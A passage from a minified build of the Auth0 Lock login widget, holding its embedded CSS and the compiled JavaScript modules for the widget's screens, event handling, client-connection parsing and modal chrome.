rgba(255,255,255,0.1); } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge {   display: inline-block;   color: rgba(255,255,255,0.7);   font-size: 14px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge svg {   vertical-align: middle;   margin: 0 4px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge:hover svg g#LogoBadge {   fill: #eb5424;   fill-opacity: 1; } .auth0-lock.auth0-lock.auth0-lock-opened {   opacity: 1;   pointer-events: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-center {     overflow-y: auto;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened {     position: absolute;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {   opacity: 0.9;   -webkit-transition: opacity 0.3s ease-in 0s;   transition: opacity 0.3s ease-in 0s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header {     border-radius: 0;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-avatar {     width: 70px;     height: 70px;     margin: 10px auto 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-firstname {     margin-top: 72px;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1); } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;     -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;     transition: opacity 0.6s, -webkit-transform 0.6s;     transition: transform 0.6s, opacity 0.6s;     transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;     -webkit-transition-delay: 0.5s;     transition-delay: 0.5s;     box-shadow: 0 0 40px 4px #111118;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     width: 100%;     height: 100%;     position: absolute;     top: 0;     bottom: 0;     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget-container {     height: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-cred-pane {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-body-content {     background: #fff;     display: table;     width: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content {     width: 100%;     vertical-align: middle;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content .auth0-lock-form p {     font-size: 14px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-terms {     position: absolute;     width: 100%;     left: 0;     box-sizing: border-box;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-sign-up-terms-agreement label input {     top: 2px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-submit {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-badge-bottom {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-confirmation {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened.auth0-lock-with-terms .auth0-lock-body-content {     margin-bottom: 42px;   } } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame {   opacity: 1;   pointer-events: auto;   position: relative;   width: auto;   margin-left: auto;   margin-right: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   opacity: 0.5; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1);   -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;   -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;   transition: opacity 0.6s, -webkit-transform 0.6s;   transition: transform 0.6s, opacity 0.6s;   transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;   -webkit-transition-delay: 0.5s;   transition-delay: 0.5s;   margin: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .global-error {   position: absolute;   display: none; } .auth0-lock .auth0-lock-form div.auth0-lock-pane-separator {   padding-top: 15px; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content {   opacity: 1; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content .auth0-lock-social-buttons-container {   opacity: 0.3; } .auth0-lock.auth0-lock .auth0-lock-tabs-container {   margin-left: -20px;   margin-right: -20px;   margin-top: -20px;   margin-bottom: 20px; } .auth0-lock.auth0-lock .auth0-lock-tabs {   background: #fff;   padding: 0;   margin: 0;   font-size: 13px;   letter-spacing: 0.7px;   box-shadow: 0 1px 0 0 rgba(92,102,111,0.2);   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: horizontal;   -webkit-box-direction: normal;       -ms-flex-direction: row;           flex-direction: row;   -ms-flex-wrap: wrap;       flex-wrap: wrap;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-line-pack: center;       align-content: center;   -webkit-box-align: stretch;       -ms-flex-align: stretch;           align-items: stretch; } .auth0-lock.auth0-lock .auth0-lock-tabs:after {   content: "";   display: table;   clear: both; } .auth0-lock.auth0-lock .auth0-lock-tabs li {   width: 50%;   display: block;   list-style: none;   float: left;   padding: 0;   margin: 0;   text-align: center;   cursor: pointer; } .auth0-lock.auth0-lock .auth0-lock-tabs li a, .auth0-lock.auth0-lock .auth0-lock-tabs li span {   padding: 11px 10px;   display: block;   text-decoration: none;   color: rgba(92,102,111,0.6);   font-weight: 500; } .auth0-lock.auth0-lock .auth0-lock-tabs li a:focus {   color: rgba(92,102,111,0.9); } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current {   box-shadow: 0 1px 0 0 #5c666f;   cursor: default; } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current span {   color: #5c666f; } .auth0-lock-password-strength {   width: 100%;   bottom: 41px;   display: block;   text-align: left;   padding-top: 0;   -webkit-animation-duration: 0.3s;   animation-duration: 0.3s;   -webkit-transition: height 0.3s ease;   transition: height 0.3s ease; } @media (min-width: 481px) {   .auth0-lock-password-strength {     position: absolute;     background: #1f242e;     box-shadow: 0 0 20px 0 rgba(0,0,0,0.5);     -webkit-transition: none;     transition: none;     width: 100%;     border-radius: 3px;     z-index: 1000;   }   .auth0-lock-password-strength:after {     top: 100%;     left: 21px;     border: solid transparent;     content: " ";     height: 0;     width: 0;     position: absolute;     pointer-events: none;     border-top-color: #1f242e;     border-width: 9px;     margin-left: -9px;   } } .auth0-lock-password-strength.fadeOut {   opacity: 0;   -webkit-transition: 0.3s 0.3s ease;   transition: 0.3s 0.3s ease;   visibility: hidden; } .auth0-lock-password-strength.fadeIn ul {   -webkit-animation: fadeIn 0.3s 0.1s both;           animation: fadeIn 0.3s 0.1s both; } .auth0-lock-password-strength li, .auth0-lock-password-strength ul {   margin: 0;   padding: 0;   list-style: none;   color: #dd4b39; } .auth0-lock-password-strength > ul {   padding: 15px;   padding-top: 0; } @media (min-width: 481px) {   .auth0-lock-password-strength > ul {     padding-top: 12px;   } } .auth0-lock-password-strength li span {   background-image: url("[data-uri]");   background-position: left center;   background-repeat: no-repeat;   padding-left: 20px; } .auth0-lock-password-strength ul li ul {   margin-left: 20px; } .auth0-lock-password-strength ul li ul li {   color: #000; } @media (min-width: 481px) {   .auth0-lock-password-strength ul li ul li {     color: #fff;   } } .auth0-lock-password-strength ul li ul li span {   background-image: url("[data-uri]"); } .auth0-lock-password-strength li {   line-height: 1.5;   margin-top: 5px;   font-size: 13px;   -webkit-transition: color 0.3s ease-in;   transition: color 0.3s ease-in;   position: relative; } .auth0-lock-password-strength li.auth0-lock-checked {   color: #7ed321; } .auth0-lock-password-strength li.auth0-lock-checked span {   background-image: url("[data-uri]"); } .auth0-lock-error-msg {   color: #f00;   font-size: 12px;   margin-top: 5px;   white-space: nowrap; } .auth0-lock .auth0-loading-screen {   min-height: 42px;   box-sizing: border-box; } @media screen and (max-width: 480px) {   .auth0-lock .auth0-loading-screen {     position: absolute;     top: calc(50vh - 118px);     left: calc(50vw - 15px);     padding: 0;   } } .auth0-lock .auth0-loading-screen .auth0-loading-container {   display: block; } .auth0-lock .auth0-sso-notice-container {   background: rgba(0,0,0,0.03);   color: rgba(0,0,0,0.54);   padding: 10px 0;   margin: -20px -20px 20px;   text-align: center;   font-size: 10px;   text-transform: uppercase;   letter-spacing: 1px; } .auth0-lock .auth0-sso-notice-container .auth0-lock-icon {   width: 12px;   height: 14px;   position: relative;   top: 2px;   right: 2px; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button.auth0-lock-social-big-button {   margin-top: 0; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button[data-provider="auth0"] .auth0-lock-social-button-text {   text-transform: none;   font-size: 12px;   font-weight: normal; } .auth0-lock .auth0-lock-sign-up-terms-agreement label input {   margin-right: 5px;   position: relative; } .auth0-lock-input-show-password {   position: relative; } .auth0-lock-input-show-password .auth0-lock-show-password {   position: absolute;   top: 14px;   right: 12px;   width: 20px;   height: 14px; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] {   display: none; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] + label {   background-image: url("[data-uri]");   width: 20px;   height: 14px;   display: inline-block;   cursor: pointer;   vertical-align: top; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox]:checked + label {   background-image: url("[data-uri]"); } input[type="button"] {   cursor: pointer; } .auth0-lock-hidden {   display: none; } _:-ms-fullscreen, :root .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -ms-flex-preferred-size: 50vh !important;       flex-basis: 50vh !important; } ',N=function(t){function e(i,a){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=arguments[3];if(r(this,e),"string"!=typeof i)throw new Error("A `clientID` string must be provided as first argument.");if("string"!=typeof a)throw new Error("A `domain` string must be provided as second argument.");if("object"!=(void 0===s?"undefined":f(s)))throw new Error("When provided, the third argument must be an `options` object.");var y=o(this,t.call(this));y.validEvents=["show","hide","unrecoverable_error","authenticated","authorization_error","hash_parsed","signin ready","signup ready","socialOrPhoneNumber ready","socialOrEmail ready","vcode ready","forgot_password ready","forgot_password submit","signin submit","signup submit","signup error","socialOrPhoneNumber submit","socialOrEmail submit","vcode submit","federated login"],y.id=g.a(),y.engine=l;var N=y.runHook.bind(y),D=y.emit.bind(y);n.i(h.a)(y.id);var j=n.i(p.a)(y.id,i,a,s,N,D);return y.on("newListener",function(t){y.validEvents.indexOf(t)===-1&&M.emitUnrecoverableErrorEvent(j,'Invalid event "'+t+'".')}),M.auth.autoParseHash(j)&&!e.hasScheduledAuthCallback&&(e.hasScheduledAuthCallback=!0,setTimeout(p.b,0)),n.i(u.a)("render",y.id,function(t){var e=function(e,n){var r=e[n](t);return r?function(){for(var e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];return r.apply(void 0,[M.id(t)].concat(n))}:r},r=M.ui.avatar(t)&&"ok"===t.getIn(["avatar","transient","syncStatus"])||null;if(M.rendering(t)){var o=y.engine.render(t),i=r?d.str(t,"welcome",t.getIn(["avatar","transient","displayName"])):o.getTitle(t),a=o.isSubmitDisabled(t),s={group:function(e){return d.group(t,e)},html:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.html.apply(d,[t,e].concat(r))},str:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.str.apply(d,[t,e].concat(r))}},u=function(t){return M.ui.hideMainScreenTitle(t)&&o.isFirstScreen(t)?null:i},l={avatar:r&&t.getIn(["avatar","transient","url"]),auxiliaryPane:o.renderAuxiliaryPane(t),autofocus:M.ui.autofocus(t),backHandler:e(o,"backHandler"),badgeLink:"https://auth0.com/?utm_source=lock&utm_campaign=badge&utm_medium=widget",closeHandler:M.ui.closable(t)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return p.c.apply(void 0,[M.id(t)].concat(n))}:void 0,contentComponent:o.render(),contentProps:{i18n:s,model:t},disableSubmitButton:a,error:M.globalError(t),info:M.globalInfo(t),isMobile:M.ui.mobile(t),isModal:M.ui.appendContainer(t),isSubmitting:M.submitting(t),language:M.ui.language(t),logo:M.ui.logo(t),primaryColor:M.ui.primaryColor(t),screenName:o.name,showBadge:M.showBadge(t)===!0,success:M.globalSuccess(t),submitButtonLabel:M.ui.labeledSubmitButton(t)?o.submitButtonLabel(t):null,submitHandler:e(o,"submitHandler"),tabs:o.renderTabs(t),terms:o.renderTerms(t,s.html("signUpTerms")),title:u(t),classNames:"loading"===o.name?"fade":"horizontal-fade",scrollGlobalMessagesIntoView:M.ui.scrollGlobalMessagesIntoView(t)};n.i(c.a)(M.ui.containerID(t),l),y.oldScreenName&&y.oldScreenName==o.name||("main.login"===o.name?M.emitEvent(t,"signin ready"):"main.signUp"===o.name?M.emitEvent(t,"signup ready"):"forgotPassword"===o.name?M.emitEvent(t,"forgot_password ready"):"socialOrEmail"===o.name?M.emitEvent(t,"socialOrEmail ready"):"socialOrPhoneNumber"===o.name?M.emitEvent(t,"socialOrPhoneNumber ready"):"vcode"===o.name&&M.emitEvent(t,"vcode ready")),y.oldScreenName=o.name}else n.i(c.b)(M.ui.containerID(t))}),y}return i(e,t),e.prototype.resumeAuth=function(t,e){n.i(p.d)(t,e)},e.prototype.show=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n.i(p.e)(this.id,t)},e.prototype.hide=function(){n.i(p.c)(this.id,!0)},e.prototype.destroy=function(){n.i(p.f)(this.id)},e.prototype.getProfile=function(t,e){return this.getUserInfo(t,e)},e.prototype.getUserInfo=function(t,e){return l.a.getUserInfo(this.id,t,e)},e.prototype.checkSession=function(t,e){return l.a.checkSession(this.id,t,e)},e.prototype.logout=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};l.a.logout(this.id,t)},e.prototype.update=function(t){return n.i(p.g)(this.id,t)},e.prototype.setModel=function(t){return this.update(function(){return t})},e.prototype.runHook=function(t,e){var n;if("function"!=typeof this.engine[t])return e;for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return(n=this.engine)[t].apply(n,[e].concat(o))},e}(s.EventEmitter);e.b=N},function(t,e,n){"use strict";function r(t){return["free","dev"].indexOf(w(t,["tenant","subscription"]))>-1}function o(t,e){return t.getIn(["client","strategies"],n.i(g.List)()).find(i(e))||n.i(g.Map)()}function i(t){return function(e){return e.get("name")===t}}function a(t){return"auth0"===t?"database":"email"===t||"sms"===t?"passwordless":N.b[t]?"social":D.a[t]?"enterprise":["oauth1","oauth2"].indexOf(t)!==-1?"social":"unknown"}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=j({},L,t),n=L.username.min,r=L.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function u(t,e){return m(t,c(e))}function c(t){return new d.a.fromJS({id:t.id,tenant:{name:t.tenant,subscription:t.subscription},connections:l(t)})}function l(t){for(var e=z.toJS(),n=function(){var n,o=t.strategies[r],i=a(o.name),s=o.connections.map(function(t){return p(i,o.name,t)});(n=e[i]).push.apply(n,s)},r=0;r<(t.strategies||[]).length;r++)n();return e}function p(t,e,n){var r={name:n.name,strategy:e,type:t};if("database"===t&&(r.passwordPolicy=f.a[n.passwordPolicy||"none"],n.password_complexity_options&&n.password_complexity_options.min_length&&(r.passwordPolicy.length.minLength=n.password_complexity_options.min_length),r.allowSignup="boolean"!=typeof n.showSignup||n.showSignup,r.allowForgot="boolean"!=typeof n.showForgot||n.showForgot,r.requireUsername="boolean"==typeof n.requires_username&&n.requires_username,r.validation=s(n.validation)),"enterprise"===t){var o=n.domain_aliases||[];n.domain&&o.unshift(n.domain),r.domains=o}return r}function M(t){return w(t,"connections",z)}var g=n(10),d=n.n(g),h=n(155),f=n.n(h),y=n(18),N=n(20),D=n(16);e.b=r,e.c=u,e.a=M;var j=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},I=n.i(y.a)(["client"]),m=I.initNS,w=I.get,L={username:{min:1,max:15}},z=d.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=(n(1),function(t){function e(){return r(this,e),o(this,t.call(this,"error"))}return i(e,t),e.prototype.render=function(){return M},e}(l.a));e.a=p;var M=function(t){var e=t.i18n;return c.a.createElement("div",{className:"auth0-lock-error-pane"},c.a.createElement("p",null,e.html("unrecoverableError")))};M.propTypes={i18n:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=n(17),M=n(1),g=function(t){function e(){return r(this,e),o(this,t.call(this,"loading"))}return i(e,t),e.prototype.render=function(){return d},e}(l.a);e.a=g;var d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.model;n.i(p.l)(M.id(t)),setTimeout(function(){return n.i(p.m)(M.id(t))},500)},e.prototype.render=function(){return c.a.createElement("div",{className:"auth0-loading-screen"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})))},e}(c.a.Component);d.propTypes={model:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return h.b[t]?t:"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(50),g=n(1),d=n(21),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("lastLoginInstructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(M.a)(r).get("name"),d=s.get(c),f=d&&d.get("primaryColor"),y=d&&d.get("foregroundColor"),N=d&&d.get("icon"),D=function(){window.location.host===g.domain(r)?n.i(p.a)(g.id(r),n.i(M.a)(r),n.i(M.b)(r)):n.i(p.b)(g.id(r),n.i(M.a)(r),n.i(M.b)(r))},j=n.i(M.b)(r)||h.b[c]||c;return u.a.createElement(l.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(p.c)(g.id(r))},buttonLabel:j,buttonClickHandler:D,header:i,strategy:a(n.i(M.a)(r).get("strategy")||c),buttonIcon:N,primaryColor:f,foregroundColor:y})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"lastLogin"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";(function(t){function r(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(195),p=n(55),M=n(1),g=n(4),d=n(9);n.d(e,"a",function(){return m});var h=c.a.createElement("svg",{focusable:"false",width:"58px",height:"21px",viewBox:"0 0 462 168"},c.a.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},c.a.createElement("g",{id:"logo-grey-horizontal"},c.a.createElement("g",{id:"Group"},c.a.createElement("g",{id:"LogoText",transform:"translate(188.000000, 41.500000)",fill:"#D0D2D3"},c.a.createElement("path",{d:"M246.517,0.11 C238.439,0.11 231.607,3.916 226.759,11.115 C221.94,18.271 219.393,28.26 219.393,40 C219.393,51.74 221.94,61.729 226.759,68.884 C231.607,76.084 238.439,79.889 246.517,79.889 C254.595,79.889 261.427,76.084 266.275,68.884 C271.093,61.729 273.64,51.74 273.64,40 C273.64,28.26 271.093,18.271 266.275,11.115 C261.427,3.916 254.595,0.11 246.517,0.11 L246.517,0.11 Z M246.517,70.005 C242.655,70.005 239.604,67.82 237.187,63.324 C234.268,57.893 232.66,49.61 232.66,40 C232.66,30.39 234.268,22.106 237.187,16.676 C239.604,12.18 242.655,9.994 246.517,9.994 C250.378,9.994 253.43,12.18 255.847,16.676 C258.766,22.106 260.373,30.389 260.373,40 C260.373,49.611 258.766,57.895 255.847,63.324 C253.43,67.82 250.378,70.005 246.517,70.005 L246.517,70.005 Z M71.45,29.172 L71.45,63.484 C71.45,72.53 78.81,79.889 87.856,79.889 C95.746,79.889 101.707,75.975 103.902,74.291 C104.024,74.197 104.184,74.169 104.331,74.216 C104.478,74.263 104.592,74.379 104.637,74.527 L105.961,78.86 L115.737,78.86 L115.737,29.172 L103.175,29.172 L103.175,66.326 C103.175,66.501 103.076,66.662 102.921,66.743 C100.559,67.961 95.899,70.006 91.231,70.006 C87.252,70.006 84.012,66.768 84.012,62.787 L84.012,29.172 L71.45,29.172 L71.45,29.172 Z M197.237,78.859 L209.8,78.859 L209.8,44.547 C209.8,35.501 202.44,28.141 193.394,28.141 C186.735,28.141 181.393,31.004 178.802,32.71 C178.657,32.805 178.473,32.813 178.322,32.731 C178.171,32.649 178.075,32.491 178.075,32.318 L178.075,1.141 L165.513,1.141 L165.513,78.859 L178.075,78.859 L178.075,41.704 C178.075,41.529 178.174,41.368 178.33,41.288 C180.691,40.069 185.352,38.025 190.019,38.025 C191.947,38.025 193.76,38.776 195.123,40.139 C196.486,41.502 197.236,43.316 197.236,45.243 L197.236,78.859 L197.237,78.859 Z M124.792,39.055 L132.438,39.055 C132.697,39.055 132.907,39.265 132.907,39.524 L132.907,66.858 C132.907,74.043 138.753,79.888 145.938,79.888 C148.543,79.888 151.113,79.512 153.585,78.77 L153.585,69.796 C152.143,69.923 150.485,70.005 149.313,70.005 C147.193,70.005 145.469,68.28 145.469,66.161 L145.469,39.523 C145.469,39.264 145.679,39.054 145.938,39.054 L153.585,39.054 L153.585,29.171 L145.938,29.171 C145.679,29.171 145.469,28.961 145.469,28.702 L145.469,12.295 L132.907,12.295 L132.907,28.702 C132.907,28.961 132.697,29.171 132.438,29.171 L124.792,29.171 L124.792,39.055 L124.792,39.055 Z M51.361,78.859 L64.429,78.859 L44.555,9.55 C42.962,3.992 37.811,0.11 32.029,0.11 C26.247,0.11 21.096,3.992 19.502,9.55 L-0.372,78.859 L12.697,78.859 L18.449,58.798 C18.507,58.597 18.691,58.459 18.9,58.459 L45.158,58.459 C45.367,58.459 45.552,58.597 45.609,58.798 L51.361,78.859 L51.361,78.859 Z M42.056,48.576 L22.004,48.576 C21.857,48.576 21.718,48.507 21.629,48.388 C21.541,48.272 21.513,48.119 21.553,47.978 L31.579,13.012 C31.637,12.811 31.821,12.673 32.03,12.673 C32.239,12.673 32.423,12.811 32.48,13.012 L42.507,47.978 C42.547,48.12 42.519,48.272 42.43,48.388 C42.342,48.507 42.203,48.576 42.056,48.576 L42.056,48.576 Z",id:"Shape"})),c.a.createElement("g",{id:"LogoBadge",fillOpacity:"0.4",fill:"#FFFFFF"},c.a.createElement("path",{d:"M119.555,135.861 L102.705,83.997 L146.813,51.952 L92.291,51.952 L75.44,0.09 L75.435,0.076 L129.965,0.076 L146.82,51.947 L146.821,51.946 L146.835,51.938 C156.623,82.03 146.542,116.256 119.555,135.861 L119.555,135.861 Z M31.321,135.861 L31.307,135.871 L75.426,167.924 L119.555,135.862 L75.44,103.808 L31.321,135.861 L31.321,135.861 Z M4.052,51.939 L4.052,51.939 C-6.252,83.66 5.709,117.272 31.312,135.867 L31.316,135.851 L48.168,83.99 L4.07,51.951 L58.579,51.951 L75.431,0.089 L75.435,0.075 L20.902,0.075 L4.052,51.939 L4.052,51.939 Z",id:"Shape"})))))),f=function(t){var e=t.link;return c.a.createElement("span",{className:"auth0-lock-badge-bottom"},c.a.createElement("a",{href:e,target:"_blank",className:"auth0-lock-badge"},"Protected with ",h))},y=function(t){var e=t.imageUrl;return c.a.createElement("img",{src:e,className:"auth0-lock-header-avatar"})};y.propTypes={imageUrl:s.a.string.isRequired};var N=function(){function e(n){i(this,e),this.handler=function(t){27==t.keyCode&&"INPUT"!=t.target.tagName.toUpperCase()&&n()},t.document.addEventListener("keydown",this.handler,!1)}return e.prototype.release=function(){t.document.removeEventListener("keydown",this.handler)},e}(),D=t.navigator&&!!t.navigator.userAgent.match(/iPhone/i),j=function(t){function e(n){i(this,e);var o=r(this,t.call(this,n));return o.state={isOpen:!1},o}return o(e,t),e.prototype.checkConnectionResolver=function(t){var e=this.props.contentProps,r=e.model,o=M.connectionResolver(r);if(!o)return t();var i=r.get("client").toJS(),a=i.connections,s=i.id,u={connections:a,id:s};o(g.e(r,"username")||g.e(r,"email"),u,function(e){n.i(d.b)(d.g,"lock",M.id(r),function(t){return M.setResolvedConnection(t,e)}),t()})},e.prototype.componentDidMount=function(){var t=this;this.props.isModal&&setTimeout(function(){return t.setState({isOpen:!0})},17),this.props.closeHandler&&(this.escKeydown=new N(this.handleEsc.bind(this)))},e.prototype.componentWillUnmount=function(){this.escKeydown&&this.escKeydown.release()},e.prototype.handleSubmit=function(t){var e=this;t.preventDefault(),this.checkConnectionResolver(function(){var t=e.props.submitHandler;t&&(setTimeout(function(){e.props.isSubmitting||e.refs.chrome.focusError()},17),t())})},e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler;t.isSubmitting||e()},e.prototype.handleEsc=function(){var t=this.props,e=(t.closeHandler,t.escHandler);e?e():this.handleClose()},e.prototype.hide=function(){this.setState({isOpen:!1})},e.prototype.render=function(){var t=this.props,e=t.autofocus,n=t.avatar,r=t.auxiliaryPane,o=t.backHandler,i=t.badgeLink,a=t.closeHandler,s=t.contentComponent,u=t.contentProps,M=t.disableSubmitButton,g=(t.disallowClose,t.error),d=t.info,h=t.isMobile,N=t.isModal,j=t.isSubmitting,I=t.logo,m=t.primaryColor,w=t.screenName,L=t.showBadge,z=t.submitButtonLabel,v=t.submitHandler,b=t.success,T=t.tabs,C=t.terms,k=t.title,E=t.classNames,x=t.scrollGlobalMessagesIntoView,O=L?c.a.createElement(f,{link:i}):null,S=N?c.a.createElement("div",{className:"auth0-lock-overlay"},O):null,A="auth0-lock";return N&&this.state.isOpen&&(A+=" auth0-lock-opened"),N||(A+=" auth0-lock-opened-in-frame"),h&&(A+=" auth0-lock-mobile"),j&&(A+=" auth0-lock-mode-loading"),r&&(A+=" auth0-lock-auxiliary"),v||(A+=" auth0-lock-no-submit"),C&&(A+=" auth0-lock-with-terms"),D&&(A+=" auth0-lock-iphone"),T&&(A+=" 